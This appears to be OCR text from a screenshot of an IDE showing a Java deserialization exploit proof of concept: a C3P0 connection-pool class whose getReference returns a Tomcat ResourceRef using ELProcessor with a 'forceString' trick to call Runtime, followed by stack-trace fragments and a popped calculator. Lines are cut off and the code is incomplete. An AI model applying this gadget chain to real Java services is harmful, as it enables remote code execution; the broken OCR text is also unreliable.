 .java pom.xml (C3P0) ReferenceableUtils.java BeanFactory.java JNDI.java exp.java Calc.java C3P0T.java C3P0_Local.java
import java.io.*;
11 1 3
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class C3P0_Local {
public static class C3P0 implements ConnectionPoolDataSource, Referenceable {
@Override
public Reference getReference() throws NamingException {
ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProc
sing
resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "faster
resourceRef.add(new StringRefAddr( addrType: "faster", addr: "Runtime.get
return resourceRef;
}
@Override
public PooledConnection getPooledConnection() throws SQLException {
return null;
}
@Override
public PooledConnection getPooledConnection(String user, String password) t
return null;
}
dObject(ObjectInputStream.java:371)
ocal.java:71)
va:93)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =